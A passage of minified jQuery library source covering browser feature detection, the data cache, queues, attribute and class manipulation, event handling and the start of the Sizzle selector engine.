c,d,e,f="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",g=W.getElementsByTagName("body")[0];g&&(c=W.createElement("div"),c.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",g.appendChild(c).appendChild(l),l.innerHTML="<table><tr><td></td><td>t</td></tr></table>",e=l.getElementsByTagName("td"),e[0].style.cssText="padding:0;margin:0;border:0;display:none",j=0===e[0].offsetHeight,e[0].style.display="",e[1].style.display="none",b.reliableHiddenOffsets=j&&0===e[0].offsetHeight,l.innerHTML="",l.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",b.boxSizing=4===l.offsetWidth,b.doesNotIncludeMarginInBodyOffset=1!==g.offsetTop,a.getComputedStyle&&(b.pixelPosition="1%"!==(a.getComputedStyle(l,null)||{}).top,b.boxSizingReliable="4px"===(a.getComputedStyle(l,null)||{width:"4px"}).width,d=l.appendChild(W.createElement("div")),d.style.cssText=l.style.cssText=f,d.style.marginRight=d.style.width="0",l.style.width="1px",b.reliableMarginRight=!parseFloat((a.getComputedStyle(d,null)||{}).marginRight)),typeof l.style.zoom!==V&&(l.innerHTML="",l.style.cssText=f+"width:1px;padding:1px;display:inline;zoom:1",b.inlineBlockNeedsLayout=3===l.offsetWidth,l.style.display="block",l.innerHTML="<div></div>",l.firstChild.style.width="5px",b.shrinkWrapBlocks=3!==l.offsetWidth,b.inlineBlockNeedsLayout&&(g.style.zoom=1)),g.removeChild(c),c=l=e=d=null)}),c=f=g=h=d=e=null,b}();var yb=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,zb=/([A-Z])/g;ib.extend({cache:{},expando:"jQuery"+(ab+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){return a=a.nodeType?ib.cache[a[ib.expando]]:a[ib.expando],!!a&&!h(a)},data:function(a,b,c){return e(a,b,c)},removeData:function(a,b){return f(a,b)},_data:function(a,b,c){return e(a,b,c,!0)},_removeData:function(a,b){return f(a,b,!0)},acceptData:function(a){if(a.nodeType&&1!==a.nodeType&&9!==a.nodeType)return!1;var b=a.nodeName&&ib.noData[a.nodeName.toLowerCase()];return!b||b!==!0&&a.getAttribute("classid")===b}}),ib.fn.extend({data:function(a,c){var d,e,f=this[0],h=0,i=null;if(a===b){if(this.length&&(i=ib.data(f),1===f.nodeType&&!ib._data(f,"parsedAttrs"))){for(d=f.attributes;d.length>h;h++)e=d[h].name,e.indexOf("data-")||(e=ib.camelCase(e.slice(5)),g(f,e,i[e]));ib._data(f,"parsedAttrs",!0)}return i}return"object"==typeof a?this.each(function(){ib.data(this,a)}):ib.access(this,function(c){return c===b?f?g(f,a,ib.data(f,a)):null:(this.each(function(){ib.data(this,a,c)}),b)},null,c,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){ib.removeData(this,a)})}}),ib.extend({queue:function(a,c,d){var e;return a?(c=(c||"fx")+"queue",e=ib._data(a,c),d&&(!e||ib.isArray(d)?e=ib._data(a,c,ib.makeArray(d)):e.push(d)),e||[]):b},dequeue:function(a,b){b=b||"fx";var c=ib.queue(a,b),d=c.length,e=c.shift(),f=ib._queueHooks(a,b),g=function(){ib.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),f.cur=e,e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return ib._data(a,c)||ib._data(a,c,{empty:ib.Callbacks("once memory").add(function(){ib._removeData(a,b+"queue"),ib._removeData(a,c)})})}}),ib.fn.extend({queue:function(a,c){var d=2;return"string"!=typeof a&&(c=a,a="fx",d--),d>arguments.length?ib.queue(this[0],a):c===b?this:this.each(function(){var b=ib.queue(this,a,c);ib._queueHooks(this,a),"fx"===a&&"inprogress"!==b[0]&&ib.dequeue(this,a)})},dequeue:function(a){return this.each(function(){ib.dequeue(this,a)})},delay:function(a,b){return a=ib.fx?ib.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,c){var d,e=1,f=ib.Deferred(),g=this,h=this.length,i=function(){--e||f.resolveWith(g,[g])};for("string"!=typeof a&&(c=a,a=b),a=a||"fx";h--;)d=ib._data(g[h],a+"queueHooks"),d&&d.empty&&(e++,d.empty.add(i));return i(),f.promise(c)}});var Ab,Bb,Cb=/[\t\r\n]/g,Db=/\r/g,Eb=/^(?:input|select|textarea|button|object)$/i,Fb=/^(?:a|area)$/i,Gb=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Hb=/^(?:checked|selected)$/i,Ib=ib.support.getSetAttribute,Jb=ib.support.input;ib.fn.extend({attr:function(a,b){return ib.access(this,ib.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){ib.removeAttr(this,a)})},prop:function(a,b){return ib.access(this,ib.prop,a,b,arguments.length>1)},removeProp:function(a){return a=ib.propFix[a]||a,this.each(function(){try{this[a]=b,delete this[a]}catch(c){}})},addClass:function(a){var b,c,d,e,f,g=0,h=this.length,i="string"==typeof a&&a;if(ib.isFunction(a))return this.each(function(b){ib(this).addClass(a.call(this,b,this.className))});if(i)for(b=(a||"").match(kb)||[];h>g;g++)if(c=this[g],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(Cb," "):" ")){for(f=0;e=b[f++];)0>d.indexOf(" "+e+" ")&&(d+=e+" ");c.className=ib.trim(d)}return this},removeClass:function(a){var b,c,d,e,f,g=0,h=this.length,i=0===arguments.length||"string"==typeof a&&a;if(ib.isFunction(a))return this.each(function(b){ib(this).removeClass(a.call(this,b,this.className))});if(i)for(b=(a||"").match(kb)||[];h>g;g++)if(c=this[g],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(Cb," "):"")){for(f=0;e=b[f++];)for(;d.indexOf(" "+e+" ")>=0;)d=d.replace(" "+e+" "," ");c.className=a?ib.trim(d):""}return this},toggleClass:function(a,b){var c=typeof a,d="boolean"==typeof b;return this.each(ib.isFunction(a)?function(c){ib(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c)for(var e,f=0,g=ib(this),h=b,i=a.match(kb)||[];e=i[f++];)h=d?h:!g.hasClass(e),g[h?"addClass":"removeClass"](e);else(c===V||"boolean"===c)&&(this.className&&ib._data(this,"__className__",this.className),this.className=this.className||a===!1?"":ib._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(Cb," ").indexOf(b)>=0)return!0;return!1},val:function(a){var c,d,e,f=this[0];return arguments.length?(e=ib.isFunction(a),this.each(function(c){var f,g=ib(this);1===this.nodeType&&(f=e?a.call(this,c,g.val()):a,null==f?f="":"number"==typeof f?f+="":ib.isArray(f)&&(f=ib.map(f,function(a){return null==a?"":a+""
})),d=ib.valHooks[this.type]||ib.valHooks[this.nodeName.toLowerCase()],d&&"set"in d&&d.set(this,f,"value")!==b||(this.value=f))})):f?(d=ib.valHooks[f.type]||ib.valHooks[f.nodeName.toLowerCase()],d&&"get"in d&&(c=d.get(f,"value"))!==b?c:(c=f.value,"string"==typeof c?c.replace(Db,""):null==c?"":c)):void 0}}),ib.extend({valHooks:{option:{get:function(a){var b=a.attributes.value;return!b||b.specified?a.value:a.text}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(ib.support.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&ib.nodeName(c.parentNode,"optgroup"))){if(b=ib(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c=ib.makeArray(b);return ib(a).find("option").each(function(){this.selected=ib.inArray(ib(this).val(),c)>=0}),c.length||(a.selectedIndex=-1),c}}},attr:function(a,c,d){var e,f,g,h=a.nodeType;return a&&3!==h&&8!==h&&2!==h?typeof a.getAttribute===V?ib.prop(a,c,d):(f=1!==h||!ib.isXMLDoc(a),f&&(c=c.toLowerCase(),e=ib.attrHooks[c]||(Gb.test(c)?Bb:Ab)),d===b?e&&f&&"get"in e&&null!==(g=e.get(a,c))?g:(typeof a.getAttribute!==V&&(g=a.getAttribute(c)),null==g?b:g):null!==d?e&&f&&"set"in e&&(g=e.set(a,d,c))!==b?g:(a.setAttribute(c,d+""),d):(ib.removeAttr(a,c),b)):void 0},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(kb);if(f&&1===a.nodeType)for(;c=f[e++];)d=ib.propFix[c]||c,Gb.test(c)?!Ib&&Hb.test(c)?a[ib.camelCase("default-"+c)]=a[d]=!1:a[d]=!1:ib.attr(a,c,""),a.removeAttribute(Ib?c:d)},attrHooks:{type:{set:function(a,b){if(!ib.support.radioValue&&"radio"===b&&ib.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(a,c,d){var e,f,g,h=a.nodeType;return a&&3!==h&&8!==h&&2!==h?(g=1!==h||!ib.isXMLDoc(a),g&&(c=ib.propFix[c]||c,f=ib.propHooks[c]),d!==b?f&&"set"in f&&(e=f.set(a,d,c))!==b?e:a[c]=d:f&&"get"in f&&null!==(e=f.get(a,c))?e:a[c]):void 0},propHooks:{tabIndex:{get:function(a){var c=a.getAttributeNode("tabindex");return c&&c.specified?parseInt(c.value,10):Eb.test(a.nodeName)||Fb.test(a.nodeName)&&a.href?0:b}}}}),Bb={get:function(a,c){var d=ib.prop(a,c),e="boolean"==typeof d&&a.getAttribute(c),f="boolean"==typeof d?Jb&&Ib?null!=e:Hb.test(c)?a[ib.camelCase("default-"+c)]:!!e:a.getAttributeNode(c);return f&&f.value!==!1?c.toLowerCase():b},set:function(a,b,c){return b===!1?ib.removeAttr(a,c):Jb&&Ib||!Hb.test(c)?a.setAttribute(!Ib&&ib.propFix[c]||c,c):a[ib.camelCase("default-"+c)]=a[c]=!0,c}},Jb&&Ib||(ib.attrHooks.value={get:function(a,c){var d=a.getAttributeNode(c);return ib.nodeName(a,"input")?a.defaultValue:d&&d.specified?d.value:b},set:function(a,c,d){return ib.nodeName(a,"input")?(a.defaultValue=c,b):Ab&&Ab.set(a,c,d)}}),Ib||(Ab=ib.valHooks.button={get:function(a,c){var d=a.getAttributeNode(c);return d&&("id"===c||"name"===c||"coords"===c?""!==d.value:d.specified)?d.value:b},set:function(a,c,d){var e=a.getAttributeNode(d);return e||a.setAttributeNode(e=a.ownerDocument.createAttribute(d)),e.value=c+="","value"===d||c===a.getAttribute(d)?c:b}},ib.attrHooks.contenteditable={get:Ab.get,set:function(a,b,c){Ab.set(a,""===b?!1:b,c)}},ib.each(["width","height"],function(a,c){ib.attrHooks[c]=ib.extend(ib.attrHooks[c],{set:function(a,d){return""===d?(a.setAttribute(c,"auto"),d):b}})})),ib.support.hrefNormalized||(ib.each(["href","src","width","height"],function(a,c){ib.attrHooks[c]=ib.extend(ib.attrHooks[c],{get:function(a){var d=a.getAttribute(c,2);return null==d?b:d}})}),ib.each(["href","src"],function(a,b){ib.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}})),ib.support.style||(ib.attrHooks.style={get:function(a){return a.style.cssText||b},set:function(a,b){return a.style.cssText=b+""}}),ib.support.optSelected||(ib.propHooks.selected=ib.extend(ib.propHooks.selected,{get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}})),ib.support.enctype||(ib.propFix.enctype="encoding"),ib.support.checkOn||ib.each(["radio","checkbox"],function(){ib.valHooks[this]={get:function(a){return null===a.getAttribute("value")?"on":a.value}}}),ib.each(["radio","checkbox"],function(){ib.valHooks[this]=ib.extend(ib.valHooks[this],{set:function(a,c){return ib.isArray(c)?a.checked=ib.inArray(ib(a).val(),c)>=0:b}})});var Kb=/^(?:input|select|textarea)$/i,Lb=/^key/,Mb=/^(?:mouse|contextmenu)|click/,Nb=/^(?:focusinfocus|focusoutblur)$/,Ob=/^([^.]*)(?:\.(.+)|)$/;ib.event={global:{},add:function(a,c,d,e,f){var g,h,i,j,k,l,m,n,o,p,q,r=ib._data(a);if(r){for(d.handler&&(j=d,d=j.handler,f=j.selector),d.guid||(d.guid=ib.guid++),(h=r.events)||(h=r.events={}),(l=r.handle)||(l=r.handle=function(a){return typeof ib===V||a&&ib.event.triggered===a.type?b:ib.event.dispatch.apply(l.elem,arguments)},l.elem=a),c=(c||"").match(kb)||[""],i=c.length;i--;)g=Ob.exec(c[i])||[],o=q=g[1],p=(g[2]||"").split(".").sort(),k=ib.event.special[o]||{},o=(f?k.delegateType:k.bindType)||o,k=ib.event.special[o]||{},m=ib.extend({type:o,origType:q,data:e,handler:d,guid:d.guid,selector:f,needsContext:f&&ib.expr.match.needsContext.test(f),namespace:p.join(".")},j),(n=h[o])||(n=h[o]=[],n.delegateCount=0,k.setup&&k.setup.call(a,e,p,l)!==!1||(a.addEventListener?a.addEventListener(o,l,!1):a.attachEvent&&a.attachEvent("on"+o,l))),k.add&&(k.add.call(a,m),m.handler.guid||(m.handler.guid=d.guid)),f?n.splice(n.delegateCount++,0,m):n.push(m),ib.event.global[o]=!0;a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=ib.hasData(a)&&ib._data(a);if(q&&(k=q.events)){for(b=(b||"").match(kb)||[""],j=b.length;j--;)if(h=Ob.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){for(l=ib.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=k[n]||[],h=h[2]&&RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;f--;)g=m[f],!e&&p!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||ib.removeEvent(a,n,q.handle),delete k[n])}else for(n in k)ib.event.remove(a,n+b[j],c,d,!0);ib.isEmptyObject(k)&&(delete q.handle,ib._removeData(a,"events"))}},trigger:function(c,d,e,f){var g,h,i,j,k,l,m,n=[e||W],o=gb.call(c,"type")?c.type:c,p=gb.call(c,"namespace")?c.namespace.split("."):[];if(i=l=e=e||W,3!==e.nodeType&&8!==e.nodeType&&!Nb.test(o+ib.event.triggered)&&(o.indexOf(".")>=0&&(p=o.split("."),o=p.shift(),p.sort()),h=0>o.indexOf(":")&&"on"+o,c=c[ib.expando]?c:new ib.Event(o,"object"==typeof c&&c),c.isTrigger=!0,c.namespace=p.join("."),c.namespace_re=c.namespace?RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,c.result=b,c.target||(c.target=e),d=null==d?[c]:ib.makeArray(d,[c]),k=ib.event.special[o]||{},f||!k.trigger||k.trigger.apply(e,d)!==!1)){if(!f&&!k.noBubble&&!ib.isWindow(e)){for(j=k.delegateType||o,Nb.test(j+o)||(i=i.parentNode);i;i=i.parentNode)n.push(i),l=i;l===(e.ownerDocument||W)&&n.push(l.defaultView||l.parentWindow||a)}for(m=0;(i=n[m++])&&!c.isPropagationStopped();)c.type=m>1?j:k.bindType||o,g=(ib._data(i,"events")||{})[c.type]&&ib._data(i,"handle"),g&&g.apply(i,d),g=h&&i[h],g&&ib.acceptData(i)&&g.apply&&g.apply(i,d)===!1&&c.preventDefault();if(c.type=o,!(f||c.isDefaultPrevented()||k._default&&k._default.apply(e.ownerDocument,d)!==!1||"click"===o&&ib.nodeName(e,"a")||!ib.acceptData(e)||!h||!e[o]||ib.isWindow(e))){l=e[h],l&&(e[h]=null),ib.event.triggered=o;try{e[o]()}catch(q){}ib.event.triggered=b,l&&(e[h]=l)}return c.result}},dispatch:function(a){a=ib.event.fix(a);var c,d,e,f,g,h=[],i=db.call(arguments),j=(ib._data(this,"events")||{})[a.type]||[],k=ib.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){for(h=ib.event.handlers.call(this,a,j),c=0;(f=h[c++])&&!a.isPropagationStopped();)for(a.currentTarget=f.elem,g=0;(e=f.handlers[g++])&&!a.isImmediatePropagationStopped();)(!a.namespace_re||a.namespace_re.test(e.namespace))&&(a.handleObj=e,a.data=e.data,d=((ib.event.special[e.origType]||{}).handle||e.handler).apply(f.elem,i),d!==b&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()));return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,c){var d,e,f,g,h=[],i=c.delegateCount,j=a.target;if(i&&j.nodeType&&(!a.button||"click"!==a.type))for(;j!=this;j=j.parentNode||this)if(1===j.nodeType&&(j.disabled!==!0||"click"!==a.type)){for(f=[],g=0;i>g;g++)e=c[g],d=e.selector+" ",f[d]===b&&(f[d]=e.needsContext?ib(d,this).index(j)>=0:ib.find(d,this,null,[j]).length),f[d]&&f.push(e);f.length&&h.push({elem:j,handlers:f})}return c.length>i&&h.push({elem:this,handlers:c.slice(i)}),h},fix:function(a){if(a[ib.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];for(g||(this.fixHooks[e]=g=Mb.test(e)?this.mouseHooks:Lb.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new ib.Event(f),b=d.length;b--;)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||W),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,c){var d,e,f,g=c.button,h=c.fromElement;return null==a.pageX&&null!=c.clientX&&(e=a.target.ownerDocument||W,f=e.documentElement,d=e.body,a.pageX=c.clientX+(f&&f.scrollLeft||d&&d.scrollLeft||0)-(f&&f.clientLeft||d&&d.clientLeft||0),a.pageY=c.clientY+(f&&f.scrollTop||d&&d.scrollTop||0)-(f&&f.clientTop||d&&d.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?c.toElement:h),a.which||g===b||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},click:{trigger:function(){return ib.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):b}},focus:{trigger:function(){if(this!==W.activeElement&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===W.activeElement&&this.blur?(this.blur(),!1):b},delegateType:"focusout"},beforeunload:{postDispatch:function(a){a.result!==b&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=ib.extend(new ib.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?ib.event.trigger(e,null,b):ib.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},ib.removeEvent=W.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===V&&(a[d]=null),a.detachEvent(d,c))},ib.Event=function(a,c){return this instanceof ib.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||a.returnValue===!1||a.getPreventDefault&&a.getPreventDefault()?i:j):this.type=a,c&&ib.extend(this,c),this.timeStamp=a&&a.timeStamp||ib.now(),this[ib.expando]=!0,b):new ib.Event(a,c)},ib.Event.prototype={isDefaultPrevented:j,isPropagationStopped:j,isImmediatePropagationStopped:j,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=i,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=i,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=i,this.stopPropagation()}},ib.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){ib.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!ib.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),ib.support.submitBubbles||(ib.event.special.submit={setup:function(){return ib.nodeName(this,"form")?!1:(ib.event.add(this,"click._submit keypress._submit",function(a){var c=a.target,d=ib.nodeName(c,"input")||ib.nodeName(c,"button")?c.form:b;d&&!ib._data(d,"submitBubbles")&&(ib.event.add(d,"submit._submit",function(a){a._submit_bubble=!0}),ib._data(d,"submitBubbles",!0))}),b)},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&ib.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return ib.nodeName(this,"form")?!1:(ib.event.remove(this,"._submit"),b)}}),ib.support.changeBubbles||(ib.event.special.change={setup:function(){return Kb.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(ib.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),ib.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),ib.event.simulate("change",this,a,!0)})),!1):(ib.event.add(this,"beforeactivate._change",function(a){var b=a.target;Kb.test(b.nodeName)&&!ib._data(b,"changeBubbles")&&(ib.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||ib.event.simulate("change",this.parentNode,a,!0)}),ib._data(b,"changeBubbles",!0))}),b)},handle:function(a){var c=a.target;return this!==c||a.isSimulated||a.isTrigger||"radio"!==c.type&&"checkbox"!==c.type?a.handleObj.handler.apply(this,arguments):b},teardown:function(){return ib.event.remove(this,"._change"),!Kb.test(this.nodeName)}}),ib.support.focusinBubbles||ib.each({focus:"focusin",blur:"focusout"},function(a,b){var c=0,d=function(a){ib.event.simulate(b,a.target,ib.event.fix(a),!0)};ib.event.special[b]={setup:function(){0===c++&&W.addEventListener(a,d,!0)},teardown:function(){0===--c&&W.removeEventListener(a,d,!0)}}}),ib.fn.extend({on:function(a,c,d,e,f){var g,h;if("object"==typeof a){"string"!=typeof c&&(d=d||c,c=b);for(g in a)this.on(g,c,d,a[g],f);return this}if(null==d&&null==e?(e=c,d=c=b):null==e&&("string"==typeof c?(e=d,d=b):(e=d,d=c,c=b)),e===!1)e=j;else if(!e)return this;return 1===f&&(h=e,e=function(a){return ib().off(a),h.apply(this,arguments)},e.guid=h.guid||(h.guid=ib.guid++)),this.each(function(){ib.event.add(this,a,e,d,c)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,c,d){var e,f;if(a&&a.preventDefault&&a.handleObj)return e=a.handleObj,ib(a.delegateTarget).off(e.namespace?e.origType+"."+e.namespace:e.origType,e.selector,e.handler),this;if("object"==typeof a){for(f in a)this.off(f,c,a[f]);return this}return(c===!1||"function"==typeof c)&&(d=c,c=b),d===!1&&(d=j),this.each(function(){ib.event.remove(this,a,d,c)})},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},trigger:function(a,b){return this.each(function(){ib.event.trigger(a,b,this)})},triggerHandler:function(a,c){var d=this[0];return d?ib.event.trigger(a,c,d,!0):b}}),function(a,b){function c(a){return ob.test(a+"")}function d(){var a,b=[];return a=function(c,d){return b.push(c+=" ")>y.cacheLength&&delete a[b.shift()],a[c]=d}}function e(a){return a[N]=!0,a}function f(a){var b=F.createElement("div");try{return a(b)}catch(c){return!1}finally{b=null}}function g(a,b,c,d){var e,f,g,h,i,j,k,n,o,p;if((b?b.ownerDocument||b:O)!==F&&E(b),b=b||F,c=c||[],!a||"string"!=typeof a)return c;if(1!==(h=b.nodeType)&&9!==h)return[];if(!H&&!d){if(e=pb.exec(a))if(g=e[1]){if(9===h){if(f=b.getElementById(g),!f||!f.parentNode)return c;if(f.id===g)return c.push(f),c}else if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&L(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return Z.apply(c,$.call(b.getElementsByTagName(a),0)),c;if((g=e[3])&&P.getByClassName&&b.getElementsByClassName)return Z.apply(c,$.call(b.getElementsByClassName(g),0)),c}if(P.qsa&&!I.test(a)){if(k=!0,n=N,o=b,p=9===h&&a,1===h&&"object"!==b.nodeName.toLowerCase()){for(j=l(a),(k=b.getAttribute("id"))?n=k.replace(sb,"\\$&"):b.setAttribute("id",n),n="[id='"+n+"'] ",i=j.length;i--;)j[i]=n+m(j[i]);o=nb.test(a)&&b.parentNode||b,p=j.join(",")}if(p)try{return Z.apply(c,$.call(o.querySelectorAll(p),0)),c}catch(q){}finally{k||b.removeAttribute("id")}}}return u(a.replace(gb,"$1"),b,c,d)}function h(a,b){var c=b&&a,d=c&&(~b.sourceIndex||W)-(~a.sourceIndex||W);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function i(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function j(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function k(a){return e(function(b){return b=+b,e(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function l(a,b){var c,d,e,f,h,i,j,k=T[a+" "];if(k)return b?0:k.slice(0);for(h=a,i=[],j=y.preFilter;h;){(!c||(d=hb.exec(h)))&&(d&&(h=h.slice(d[0].length)||h),i.push(e=[])),c=!1,(d=jb.exec(h))&&(c=d.shift(),e.push({value:c,type:d[0].replace(gb," ")}),h=h.slice(c.length));for(f in y.filter)!(d=mb[f].exec(h))||j[f]&&!(d=j[f](d))||(c=d.shift(),e.push({value:c,type:f,matches:d}),h=h.slice(c.length));if(!c)break}return b?h.length:h?g.error(a):T(a,i).slice(0)}function m(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function n(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=R++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=Q+" "+f;if(g){for(;b=b[d];)if((1===b.nodeType||e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e)if(j=b[N]||(b[N]={}),(i=j[d])&&i[0]===k){if((h=i[1])===!0||h===x)return h===!0}else if(i=j[d]=[k],i[1]=a(b,c,g)||x,i[1]===!0)return!0}}function o(a){return a.length>1?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function p(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function q(a,b,c,d,f,g){return d&&!d[N]&&(d=q(d)),f&&!f[N]&&(f=q(f,g)),e(function(e,g,h,i){var j,k,l,m=[],n=[],o=g.length,q=e||t(b||"*",h.nodeType?[h]:h,[]),r=!a||!e&&b?q:p(q,m,a,h,i),s=c?f||(e?a:o||d)?[]:g:r;if(c&&c(r,s,h,i),d)for(j=p(s,n),d(j,[],h,i),k=j.length;k--;)(l=j[k])&&(s[n[k]]=!(r[n[k]]=l));if(e){if(f||a){if(f){for(j=[],k=s.length;k--;)(l=s[k])&&j.push(r[k]=l);f(null,s=[],j,i)}for(k=s.length;k--;)(l=s[k])&&(j=f?_.call(e,l):m[k])>-1&&(e[j]=!(g[j]=l))}}else s=p(s===g?s.splice(o,s.length):s),f?f(null,g,s,i):Z.apply(g,s)})}function r(a){for(var b,c,d,e=a.length,f=y.relative[a[0].type],g=f||y.relative[" "],h=f?1:0,i=n(function(a){return a===b},g,!0),j=n(function(a){return _.call(b,a)>-1},g,!0),k=[function(a,c,d){return!f&&(d||c!==D)||((b=c).nodeType?i(a,c,d):j(a,c,d))}];e>h;h++)if(c=y.relative[a[h].type])k=[n(o(k),c)];else{if(c=y.filter[a[h].type].apply(null,a[h].matches),c[N]){for(d=++h;e>d&&!y.relative[a[d].type];d++);return q(h>1&&o(k),h>1&&m(a.slice(0,h-1)).replace(gb,"$1"),c,d>h&&r(a.slice(h,d)),e>d&&r(a=a.slice(d)),e>d&&m(a))}k.push(c)}return o(k)}function s(a,b){var c=0,d=b.length>0,f=a.length>0,h=function(e,h,i,j,k){var 